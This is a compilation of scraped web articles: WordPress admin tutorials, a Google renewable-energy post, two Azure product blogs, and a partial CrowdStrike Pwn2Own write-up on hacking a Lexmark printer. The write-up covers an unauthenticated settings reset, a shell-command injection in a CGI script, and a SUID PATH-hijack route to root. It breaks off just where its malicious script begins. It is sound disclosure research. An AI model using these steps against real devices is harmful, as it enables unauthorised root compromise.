
Then click on the Generate button.

Generate password

The tool will generate a username and password string under the output box.

You need to copy and paste this string inside the .htpasswd file you created earlier.

Next, you need to edit the .htaccess file and copy and paste the following code inside it.

123456789### BEGIN BASIC BLOCK<Files wp-login.php>AuthType BasicAuthName "Protected Folder"AuthUserFile /home/username/public_html/yourwebsite/.htpasswdRequire user jsmithSatisfy All</Files>### END BASIC BLOCK

Don’t forget to replace jsmith with your own username and change AuthUserFile value with the path to your .htpasswd file. You can find it inside the File Manager app.

You can now visit your WordPress login page to see the password protection in action.

10. Manage WordPress Autosave Intervals

The WordPress block editor comes with built-in autosave feature. It allows you to easily restore your content in case you close the editor without saving your changes.

However, if multiple users are working on your website during peak traffic, then all those autosave requests will slow down WordPress admin area.

Now autosave is a crucial feature and we don’t recommend turning it off. However, you can slow it down to reduce the performance impact.

Simply add the following line to your wp-config.php file.

1define( 'AUTOSAVE_INTERVAL', 120 )

This line simply tells WordPress to run autosave once every 2 minutes (120 seconds) instead of 1.

Reduce Heartbeat API Calls

WordPress uses something called the heartbeat API to send Ajax calls to a server without reloading a page. This allows WordPress to show other authors that a post is being edited by another user, and it enables plugin developers to show you notifications in real-time.

By default, the API pings back every 60 seconds. If multiple authors are working on your website at the same time, then these server calls can become resource-intensive.


If you are already using WP Rocket, then it will automatically reduce heartbeat API activity to pingback every 120 seconds.

Reduce Heartbeat API activity using WP Rocket


Alternately, you can also use their standalone plugin called Heartbeat Control to reduce Heartbeat API calls.

We recommend reducing them to at least 120 seconds or more.

Heartbeat API calls

11. Upgrade or Switch to Better WordPress Hosting

All WordPress performance issues depend on the infrastructure provided by your WordPress hosting providers.

This limits your ability to improve performance to the resources offered by your hosting provider.

The above tips will certainly help you reduce load on your WordPress server, but it may not be enough for your hosting environment.

To improve performance even more, you can move your WordPress site to a new host and sign up with a different hosting provider.

We recommend using Bluehost, as one of the top WordPress hosting companies. Their shared hosting plans come with built-in caching which improves WordPress performance.

Bluehost Coupon Code

However, as your website grows you may need to upgrade your hosting plan.

High traffic sites would benefit from moving to a managed WordPress hosting platform like WP Engine or SiteGround.

At WPBeginner, we use SiteGround to host our website.

We hope this article helped you learn how to fix a slow loading WordPress dashboard. You may also want to see our complete WordPress security handbook or see our pick of the best WordPress plugins to grow your business.

Source :
https://www.wpbeginner.com/wp-tutorials/how-to-fix-a-slow-loading-wordpress-dashboard/

How to Change the WordPress Admin Email (3 Methods)

Do you want to change the WordPress admin email for your website?

By default, WordPress uses the first email address you provide as your website’s admin email. It is also used as the email address of the first admin account.

In this article, we will show you how to easily change the WordPress admin email address.

Changing WordPress admin email

Why and When You Need to Change The WordPress Admin Email?

Normally, beginners use their personal email address when installing WordPress. Also some WordPress hosting companies have auto-installers which automatically use your hosting account’s email address during the installation.

This email address is then used by WordPress as the website’s email address as well as the email for the first admin user account.

Your website will use this email address to send important notifications. For example, when a new user account is created, an auto-update is installed, and for comment moderation notices.

The admin user’s email address is used to recover lost password and notifications about their account.

Most website owners soon realize that they want to use a professional business email address instead of generic free email accounts. They may also want to use a different email address for site administration and the admin user.

Having said that, let’s take a look at how to easily change the WordPress admin email address.

Things to Do Before Changing Admin Email Address in WordPress

First, you need to choose the email address you want to use as your WordPress admin email address. You can use a free email service like Gmail or Yahoo. However, this does not look very professional.

Ideally, you would want to use a branded email address using your website’s domain name. For instance, info@yourbusinessname.com

For detailed instructions, see our guide on how to get a free business email address.

Secondly, you’ll need to make sure that you can receive emails from your WordPress website.

Once you change your admin email address, WordPress will send an email to verify the new email address. If you cannot receive emails from your WordPress site, then you will not be able to verify the new admin email address.

To ensure that, you need to install and activate the WP Mail SMTP plugin. For more details, see our step by step guide on how to install a WordPress plugin.

For detailed instructions, see our guide on how to set up WP Mail SMTP with any hosting company.

Now that you are all set, let’s take a look at how to change the WordPress admin email address.

Method 1. Changing WordPress Admin Email Address via Admin Area

This method is simpler and recommended for beginners. In most cases, you will be using this method to change your WordPress site email and your WordPress admin user account’s email address.



To change the WordPress website email address, go to Settings » General and change the ‘Email Address’ option.

Changing WordPress site admin email

Don’t forget to save your changes.


WordPress will now save your new admin email address. However, it will not change the admin email address until you verify the email.

Verify email address

Once you have verified the email address, WordPress will start sending important administration related emails to the new address.


Next, if you want to change the email address of the admin user account, then you need to visit Users » All Users page and click on the ‘Edit’ link below the user you want to change.

Editing a user account in WordPress


This will open the profile edit page for that particular user account. Simply scroll down to the email option and then change the email address.

Change email address

Don’t forget to click on the ‘Update profile’ button to save your changes.


If you are currently logged in to the user account that you are changing, then WordPress will now send an email notification to the new email address.

You need to click on the link in the email to confirm the change of your email address.

User profile updated

Method 2. Change WordPress Admin Email without Verification (using a Plugin)

If you are unable to get the verification email to change the admin email address, then you can use this method.

It basically allows you to bypass the WordPress verification and directly change the admin email address.

First, you need to install and activate the Change Admin Email plugin. For more details, see our step by step guide on how to install a WordPress plugin.

Upon activation, you need to visit the Settings » General page. Go to the ‘Administration Email Address’ option and enter the new email address you want to use.

Change admin email address without verification

Finally, click on the ‘Save Changes’ button to store your changes.

The plugin will immediately change the admin address without verification. It will also send you a test email to the new admin email address.

Method 3. Change WordPress Admin Email via PhpMyAdmin

In this method, we will show you how to change both of these email addresses via phpMyAdmin. This method should only be used when you are unable to access the WordPress admin area.

First, you need to visit the cPanel dashboard on your hosting account. Under the database section, you need to click on the phpMyAdmin icon.

phpMyAdmin in cPanel

Note: Depending on your hosting company, your cPanel dashboard may look slightly different than the above screenshot. We’re using Bluehost, so that’s the screenshot of our control panel.

This will launch the phpMyAdmin app. It is a database management tool, and we will be using it to directly change the admin email address in the WordPress database.


In the phpMyAdmin window, you will see your database listed in the left column. Clicking on it will show you all the tables inside it. You need to locate the _options table and click to open it.

Options table in phpMyadmin

It will now show you the data rows inside the options table. You need to click on the ‘Edit’ button next to the row where option_name is ‘admin_email’.


phpMyAdmin will now open the row in a form where you can just go ahead and change the admin email for your site.

Change site admin email

Don’t forget to click on the ‘Go’ button to save your changes.

You have successfully updated the email address for WordPress website email notifications.

Let’s go ahead and change the email address for the admin user account.


Click to open the _users table in phpMyAdmin window. Next, click on the edit button next to the row where user login matches the user you want to edit.

edit user account via phpMyAdmin

PhpMyAdmin will now open the user row in a form. You can enter the new email address in the user_email field.

Don’t forget to click on the ‘Go’ button to save your changes.

Troubleshooting

Sometimes WordPress email notifications may never reach your inbox. It is a common issue, and you might be unable to receive password reset or user confirmation emails because of this.

If you are unable to receive WordPress email notifications, then please see our guide on how to fix WordPress not sending email issue.

We hope this article helped you learn how to change the WordPress admin email. You may also want to see our ultimate guide on WordPress user role permissions, and our expert pick of the must have WordPress plugins for all websites.

Source :
https://www.wpbeginner.com/beginners-guide/how-to-change-the-wordpress-admin-email/

Five years of 100% renewable energy – and a look ahead to a 24/7 carbon-free future

Google operates the cleanest cloud in the industry, and we have long been a leading champion of clean energy around the world. Since we began purchasing renewable energy in 2010, Google has been responsible for more than 60 new clean energy projects with a combined capacity of over 7 gigawatts — about the same as 20 million solar panels. Our long-term support for clean energy projects has contributed to the rapid growth of the industry, remarkable declines in the cost of solar and wind power, and innovative new contracting models and industry partnerships to accelerate corporate clean energy procurement.

Global Corporate PPA Volumes - Chart [June 2022].jpg

In 2021, we were the only major cloud provider to match 100% of the electricity consumption of our operations with renewable energy purchases – a goal we’ve accomplished for the past five years. This establishes Google Cloud as the cleanest cloud in the industry, and is particularly exciting given the rapid expansion of computing conducted in our data centers over the same period. This required significantly ramping up our global renewable energy purchasing: in 2021 alone we signed agreements to buy power from new renewable energy projects with a combined capacity of nearly 1300 MW – expanding our global portfolio by almost 25%.

A new frontier: 24/7 Carbon-Free Energy

Matching our annual energy consumption with renewable energy purchases has been an important step in our sustainability journey, but there are still regions and times of day where clean energy is unavailable and we are forced to rely on fossil fuels to meet our electricity needs. That is why we are now working towards our moonshot goal of operating on 24/7 carbon-free energy (CFE) by 2030, the last step in our journey to fully decarbonize Google’s global operations.

https://youtube.com/watch?v=YhSSW9LAUyw%3Fenablejsapi%3D1%26

Operating on 24/7 CFE is a far more complex and technically challenging goal than matching our annual global energy use with renewable energy purchases. It means matching our electricity demand with carbon-free energy supply every hour of every day, in every region where we operate. No company has achieved this before, and there is no playbook for achieving this.

In the spirit of transparency, today we are releasing the 2021 carbon-free energy percentages (CFE%) for each of Google’s data centers. Globally, Google operated at 66%1 CFE in 2021 – 5% higher than 2019, but 1% lower than 2020. We expected this kind of short-term fluctuation: building new clean energy is a multi-year process, and our near-term priority is to build strong foundations for long-term CFE growth.

2021 CFE% Clocks - Global Map.jpg

Our largest percentage increases were at our data centers in Chile, at 4%, and Ohio and Virginia, at 4%. In other regions, we encountered significant new headwinds, including a lack of available renewable energy supply and delays to CFE construction due to supply chain disruptions and interconnection challenges. Notably, we also saw flat or declining CFE percentages on the majority of the grids where we operate, underscoring the need for more ambitious action to accelerate grid-level decarbonization everywhere. This is an enormous challenge that requires holistic and long-term solutions, and we are working with our partners across government, industry, and civil society to build a global movement to drive progress at the speed and scale required.

As we work to operate on 24/7 carbon-free energy by 2030, we remain confident in our long-term trajectory and are increasing our focus on regions and times of day where carbon-free energy is not readily available due to resource constraints, policy barriers, or market obstacles. We are building solutions to fill these gaps, including: 

  • New approaches to buying diverse portfolios of carbon-free energy
  • Projects to advance next-generation technologies like geothermal and batteries
  • A first-of-its kind carbon-intelligent computing platform to maximize the reduction in grid-level CO2 emissions
  • Advanced methods for tracking clean energy and maximizing the economic value of clean energy projects
  • Expanded efforts to advocate for public policies that accelerate grid-level decarbonization 

Getting to 24/7 CFE won’t be easy, but we’re optimistic for the future. Our CFE goal is part of our third decade of climate action and company goal of reaching net-zero emissions across our operations and value chain, including our consumer hardware products, by 2030. We aim to reduce the majority of our emissions (versus our 2019 baseline) before 2030, and plan to invest in carbon removal solutions to neutralize our remaining emissions. 

We will continue to share our progress and lessons as we work towards our goal, and to work with our partners to accelerate the global transition to a prosperous, carbon-free future.

Source :
https://cloud.google.com/blog/topics/sustainability/5-years-of-100-percent-renewable-energy

Azure powers rapid deployment of private 4G and 5G networks

As the cloud continues to expand into a ubiquitous and highly distributed fabric, a new breed of application is emerging: Modern Connected Applications. We define these new offerings as network-intelligent applications at the edge, powered by 5G, and enabled by programmable interfaces that give developer access to network resources. Along with internet of things (IoT) and real-time AI, 5G is enabling this new app paradigm, unlocking new services and business models for enterprises, while accelerating their network and IT transformation.

At Mobile World Congress this year, Microsoft announced a significant step towards helping enterprises in this journey: Azure Private 5G Core, available as a part of the Azure private multi-access edge compute (MEC) solution. Azure Private 5G Core enables operators and system integrators (SIs) to provide a simple, scalable, and secure deployment of private 4G and 5G networks on small footprint infrastructure, at the enterprise edge.

This blog dives a little deeper into the fundamentals of the service and highlights some extensions that enterprises can leverage to gain more visibility and control over their private network. It also includes a use case of an early deployment of Azure Kubernetes Services (AKS) on an edge platform, leveraged by the Azure Private 5G Core to rapidly deploy such networks.

Building simple, scalable, and secure private networks

Azure Private 5G Core dramatically simplifies the deployment and operation of private networks. With just a few clicks, organizations can deploy a customized set of selectable 5G core functions, radio access network (RAN), and applications on a small edge-compute platform, at thousands of locations. Built-in automation delivers security patches, assures compliance, and performs audits and reporting. Enterprises benefit from a consistent management experience and improved service assurance experience, with all logs and metrics from cloud to edge available for viewing within Azure dashboards.

Enterprises need the highest level of security to connect their mission critical operations. Azure Private 5G Core makes this possible by natively integrating into a broad range of Azure capabilities. With Azure Arc, we provide seamless and secure connectivity from an on-premises edge platform into the Azure cloud. With Azure role-based access control (RBAC), administrators can author policies and define privileges that will allow an application to access all necessary resources. Likewise, users can be given appropriate access to manage all resources in a resource group, such as virtual machines, websites, and subnets. Our Zero Trust security frameworks are integrated from devices to the cloud to keep users and data secure. And our complete, “full-stack” solution (hardware, host and guest operating system, hypervisor, AKS, packet core, IoT Edge Runtime for applications, and more) meets standard Azure privacy and compliance benchmarks in the cloud and on the enterprise edge, meaning that data privacy requirements are adhered to in each geographic region.

Deploying private 5G networks in minutes

Microsoft partner Inventec is a leading design manufacturer of enterprise-class technology solutions like laptops, servers, and wireless communication products. The company has been quick to see the potential benefit in transforming its own world-class manufacturing sites into 5G smart factories to fully utilize the power of AI and IoT.

In a compelling example of rapid private 5G network deployment, Inventec recently installed our Azure private MEC solution in their Taiwan smart factory. It took only 56 minutes to fully deploy the Azure Private 5G Core and connect it to 5G access points that served multiple 5G endpoints—a significant reduction from the months that enterprises have come to expect. Azure Private 5G Core leverages Azure Arc and Azure Kubernetes Service on-prem to provide security and manageability for the entire core network stack. Figures 1 and 2 below show snapshots from the trial.

Logs with time stamps showing start and completion of the core network deployment.

Figure 1: Screenshot of logs with time stamps showing start and completion of the core network deployment.

Trial showing one access point successfully connected to seven endpoints.

Figure 2: Screenshot from the trial showing one access point successfully connected to seven endpoints.

Inventec is developing applications for manufacturing use-cases that leverage private 5G networks and Microsoft’s Azure Private 5G Core. Examples of these high-value MEC use cases include Automatic Optical Inspection (AOI), facial recognition, and security surveillance systems.

Extending enterprise control and visibility from the 5G core

Through close integration with other elements of the Azure private MEC solution, our Azure Private 5G Core essentially acts as an enterprise “control point” for private wireless networks. Through comprehensive APIs, the Azure Private 5G Core can extend visibility into the performance of connected network elements, simplify the provisioning of subscriber identity modules (SIMs) for end devices, secure private wireless deployments, and offer 5G connectivity between cloud services (like IoT Hub) and associated on-premises devices.

Azure Private 5G Core is a central control point for private wireless networks.

Figure 3: Azure Private 5G Core is a central control point for private wireless networks.

Customers, developers, and partners are finding value today with a number of early integrations with both Azure and third-party services that include:

  • Plug and play RAN: Azure private MEC offers a choice of 4G or 5G Standalone radio access network (RAN) partners that integrate directly with the Azure Private 5G Core. By integrating RAN monitoring with the Azure Private 5G Core, RAN performance can be made visible through the Azure management portal. Our RAN partners are also onboarding their Element Management System (EMS) and Service Management and Orchestrator (SMO) products to Azure, simplifying the deployment processes and have a framework for closed-loop radio performance automation.
  • Azure Arc managed edge: The Azure Private 5G Core takes advantage of the security and reliability capabilities of Azure Arc-enabled Azure Kubernetes Service running on Azure Stack Edge Pro. These include policy definitions with Azure Policy for Kubernetes, simplified access to AKS clusters for High Availability with Cluster Connect and fine-grained identity and access management with Azure RBAC. 
  • Device and Profile Management: Azure Private 5G Core APIs integrate with SIM management services to securely provision the 5G devices with appropriate profiles. In addition, integration with Azure IoT Hub enables unified management of all connected IoT devices across an enterprise and provides a message hub for IoT telemetry data. 
  • Localized ISV MEC applications: Low-latency MEC applications benefit from running side-by-side with core network functions on the common (Azure private MEC) edge-compute platform. By integrating tightly with the Azure Private 5G Core using Azure Resource Manager APIs, third-party applications can configure network resources and devices. Applications offered by partners are available in, and deployable from the Azure Marketplace.

It’s easy to get started with Azure private MEC

As innovative use cases for private wireless networks continue to develop and industry 4.0 transformation accelerates, we welcome ISVs, platform partners, operators, and SIs to learn more about Azure private MEC.

  • Application ISVs interested in deploying their industry or horizontal solutions on Azure should begin by onboarding their applications to Azure Marketplace.
  • Platform partners, operators, and SIs interested in partnering with Microsoft to deploy or integrate with private MEC can get started by reaching out to the Azure private MEC Team.

Microsoft is committed to helping organizations innovate from the cloud, to the edge, and to space—offering the platform and ecosystem strong enough to support the vision and vast potential of 5G. As the cloud continues to expand and a new breed of modern connected apps at the edge emerges, the growth and transformation opportunities for enterprises will be profound. Learn more about how Microsoft is helping developers embrace 5G.

Source :
https://azure.microsoft.com/en-us/blog/azure-powers-rapid-deployment-of-private-4g-and-5g-networks/

Simplify and centralize network security management with Azure Firewall Manager

We are excited to share that Azure Web Application Firewall (WAF) policy and Azure DDoS Protection plan management in Microsoft Azure Firewall Manager is now generally available.

With an increasing need to secure cloud deployments through a Zero Trust approach, the ability to manage network security policies and resources in one central place is a key security measure.

Today, you can now centrally manage Azure Web Application Firewall (WAF) to provide Layer 7 application security to your application delivery platforms, Azure Front Door, and Azure Application Gateway, in your networks and across subscriptions. You can also configure DDoS Protection Standard for protecting your virtual networks from Layer 3 and Layer 4 attacks.

Azure Firewall Manager is a central network security policy and route management service that allows administrators and organizations to protect their networks and cloud platforms at a scale, all in one central place. 

Azure Web Application Firewall is a cloud-native web application firewall (WAF) service that provides powerful protection for web apps from common hacking techniques such as SQL injection and security vulnerabilities such as cross-site scripting.

Azure DDoS Protection Standard provides enhanced Distributed Denial-of-Service (DDoS) mitigation features to defend against DDoS attacks. It is automatically tuned to protect all public IP addresses in virtual networks. Protection is simple to enable on any new or existing virtual network and does not require any application or resource changes. 

By utilizing both WAF policy and DDoS protection in your network, this provides multi-layered protection across all your essential workloads and applications.

WAF policy and DDoS Protection plan management are an addition to Azure Firewall management in Azure Firewall Manager.

Centrally protect your application delivery platforms using WAF policies 

In Azure Firewall Manager, you can now manage and protect your Azure Front Door or Application Gateway deployments by associating WAF policies, at scale. This allows you to view all your key deployments in one central place, alongside Azure Firewall deployments and DDoS Protection plans.

Associating a WAF policy to an Azure Front Door

Upgrade from WAF configuration to WAF policy

In addition, the platform supports administrators to upgrade from a WAF config to WAF policies for Application Gateways, by selecting the service and Upgrade from WAF configuration. This allows for a more seamless process for migrating to WAF policies, which supports WAF policy settings, managed rulesets, exclusions, and disabled rule-groups.

As a note, all WAF configurations that were previously created in Application Gateway can be done through WAF policy.

Upgrading a WAF configuration to WAF policy

Manage DDoS Protection plans for your virtual networks

You can enable DDoS Protection Plan Standard on your virtual networks listed in Azure Firewall Manager, across subscriptions and regions. This allows you to see which virtual networks have Azure Firewall and/or DDoS protection in a single place.

 Figure 3: Enabling DDoS Protection Standard on a virtual network in Azure Firewall Manager

View and create WAF policies and DDoS Protection Plans in Azure Firewall Manager

You can view and create WAF policies and DDoS Protection Plans from the Azure Firewall Manager experience, alongside Azure Firewall policies.

In addition, you can import existing WAF policies to create a new WAF policy, so you do not need to start from scratch if you want to maintain similar settings.

Figure 4: View of Web Application Firewall Policies in Azure Firewall Manager
Figure 5: View of DDoS Protection Plans in Azure Firewall Manager

Monitor your overall network security posture

Azure Firewall Manager provides monitoring of your overall network security posture. Here, you can easily see which virtual networks and virtual hubs are protected by Azure Firewall, a third-party security provider, or DDoS Protection Standard. This overview can help you identify and prioritize any security gaps that are in your Azure environment, across subscriptions or for the whole tenant.

Figure 6: Monitoring page in Azure Firewall Manager

Coming soon, you’ll also be able to view your Application Gateway and Azure Front Door monitors, for a full network security overview.

Learn more

To learn more about these features in Azure Firewall Manager, visit the Manage Web Application Firewall policies tutorial, WAF on Application Gateway documentation, and WAF on Azure Front Door documentation. For DDoS information, visit the Configure Azure DDoS Protection Plan using Azure Firewall Manager tutorial and Azure DDoS Protection documentation.

To learn more about Azure Firewall Manager, please visit the Azure Firewall Manager home page.

Source :
https://azure.microsoft.com/en-us/blog/simplify-and-centralize-network-security-management-with-azure-firewall-manager/

For the Common Good: How to Compromise a Printer in Three Simple Steps

In August 2021, ZDI announced Pwn2Own Austin 2021, a security contest focusing on phones, printers, NAS devices and smart speakers, among other things. The Pwn2Own contest encourages security researchers to demonstrate remote zero-day exploits against a list of specified devices. If successful, the researchers are rewarded with a cash prize, and the leveraged vulnerabilities are responsibly disclosed to the respective vendors so they can improve the security of their products.

After reviewing the list of devices, we decided to target the Cisco RV340 router and the Lexmark MC3224i printer, and we managed to identify several vulnerabilities in both of them. Fortunately, we were luckier than last year and were able to participate in the contest for the first time. By successfully exploiting both devices, we won $20,000 USD, which CrowdStrike donated to several charitable organizations chosen by our researchers.

In this blog post, we outline the vulnerabilities we discovered and used to compromise the Lexmark printer.

Overview

ProductLexmark MC3224
Affected Firmware Versions
(without claim for completeness)
CXLBL.075.272 (2021-07-29)
CXLBL.075.281 (2021-10-14)
Fixed Firmware VersionCXLBL.076.294 (CVE-2021-44735) Note: Users must implement a workaround to address CVE-2021-44736, see Lexmark Security Alert
CVECVE-2021-44735 (Shell Command Injection)
CVE-2021-44736 (Authentication Reset)
Root CausesAuthentication Bypass, Shell Command Injection, Insecure SUID Binary
ImpactUnauthenticated Remote Code Execution (RCE) as root
ResearchersHanno Heinrichs, Lukas Kupczyk
Lexmark Resourceshttps[:]//publications.lexmark[.]com/publications/security-alerts/CVE-2021-44735.pdf
https[:]//publications.lexmark[.]com/publications/security-alerts/CVE-2021-44736.pdf

Step #1: Increasing Attack Surface via Authentication Reset

Before we could start our analysis, we first had to obtain a copy of the firmware. It quickly turned out that the firmware is shipped as an .fls file in a custom binary format containing encrypted data. Luckily, a detailed writeup on the encryption scheme had been published in September 2020. While the writeup did not include code or cryptographic keys, it was elaborate enough that we were able to quickly reproduce it and write our own decrypter. With our firmware decryption tool at hand, we were finally able to peek into the firmware.

It was assumed that the printer would be in a default configuration during the contest and that the setup wizard on the printer had been completed. Thus, we expected the administrator password to be set to an unknown value. In this state, unauthenticated users can still trigger a vast amount of actions through the web interface. One of these is Sanitize all information on nonvolatile memory. It can be found under Settings -> Device -> Maintenance. There are several options to choose from when performing that action:

[x] Sanitize all information on nonvolatile memory
  (x) Start initial setup wizard
  ( ) Leave printer offline
[x] Erase all printer and network settings
[x] Erase all shortcuts and shortcut settings

[Start] [Reset]

If the checkboxes are ticked as shown, the process can be initiated through the Start button. The printer’s non-volatile memory will be cleared and a reboot is initiated. This process takes approximately two minutes. Afterward, unauthenticated users can access all functions through the web interface.

Step #2: Shell Command Injection

After resetting the nvram as outlined in the previous section, the CGI script https://target/cgi-bin/sniffcapture_post becomes accessible without authentication. It was previously discovered by browsing the decrypted firmware and is located in the directory /usr/share/web/cgi-bin.

At the beginning of the script, the supplied POST body is stored in the variable data. Afterward, several other variables such as interfacedestpath and filter are extracted and populated from that data by using sed:

read data

remove=${data/*-r*/1}
if [ "x${remove}" != "x1" ]; then
    remove=0
fi
interface=$(echo ${data} | sed -n 's|^.*-i[[:space:]]\([^[:space:]]\+\).*$|\1|p')
dest=$(echo ${data} | sed -n 's|^.*-f[[:space:]]\([^[:space:]]\+\).*$|\1|p')
path=$(echo ${data} | sed -n 's|^.*-f[[:space:]]\([^[:space:]]\+\).*$|\1|p')
method="startSniffer"
auto=0
if [ "x${dest}" = "x/dev/null" ]; then
    method="stopSniffer"
elif [ "x${dest}" = "x/usr/bin" ]; then
    auto=1
fi
filter=$(echo ${data} | sed -n 's|^.*-F[[:space:]]\+\(["]\)\(.*\)\1.*$|\2|p')
args="-i ${interface} -f ${dest}/sniff_control.pcap"

The variable filter is determined by a quoted string following the value -F specified in the POST body. As shown below, it is later embedded into the args variable in case it has been specified along with an interface:

fmt=""
args=""
if [ ${remove} -ne 0 ]; then
    fmt="${fmt}b"
    args="${args} remove 1"
fi
if [ -n "${interface}" ]; then
    fmt="${fmt}s"
    args="${args} interface ${interface}"
    if [ -n "${filter}" ]; then
        fmt="${fmt}s"
        args="${args} filter \"${filter}\""
    fi
    if [ ${auto} -ne 0 ]; then
        fmt="${fmt}b"
        args="${args} auto 1"
    else
        fmt="${fmt}s"
        args="${args} dest ${dest}"
    fi
fi
[...]

At the end of the script, the resulting args value is used in an eval statement:

[...]
resp=""
if [ -n "${fmt}" ]; then
    resp=$(eval rob call system.sniffer ${method} "{${fmt}}" ${args:1} 2>/dev/null)
    submitted=1
[...]

By controlling the filter variable, attackers are therefore able to inject further shell commands and gain access to the printer as uid=985(httpd), which is the user that the web server is executed as.

Step #3: Privilege Escalation

The printer ships a custom root-owned SUID binary called collect-selogs-wrapper:

# ls -la usr/bin/collect-selogs-wrapper
-rwsr-xr-x. 1 root root 7324 Jun 14 15:46 usr/bin/collect-selogs-wrapper

In its main() function, the effective user ID (0) is retrieved and the process’s real user ID is set to that value. Afterward, the shell script /usr/bin/collect-selogs.sh is executed:

int __cdecl main(int argc, const char **argv, const char **envp)
{
  __uid_t euid; // r0

  euid = geteuid();
  if ( setuid(euid) )
    perror("setuid");
  return execv("/usr/bin/collect-selogs.sh", (char *const *)argv);
}

Effectively, the shell script is executed as root with UID=EUID, and therefore the shell does not drop privileges. Furthermore, argv[] of the SUID binary is passed to the shell script. As the environment variables are also retained across the execv() call, an attacker is able to specify a malicious $PATH value. Any command inside the shell script that is not referenced by its absolute path can thereby be detoured by the attacker.

The first opportunity for such an attack is the invocation of systemd-cat inside sd_journal_print():

# cat usr/bin/collect-selogs.sh
#!/bin/sh
# Collects fwdebug from the current state plus the last 3 fwdebug files from
# previous auto-collections. The collected files will be archived and compressed
# to the requested output directory or to the standard output if the output
# directory is not specified.

sd_journal_print() {
    systemd-cat -t collect-selogs echo "$@"
}

sd_journal_print "Start! params: '$@'"

[...]

The /dev/shm directory can be used to prepare a malicious version of systemd-cat:

$ cat /dev/shm/systemd-cat
#!/bin/sh
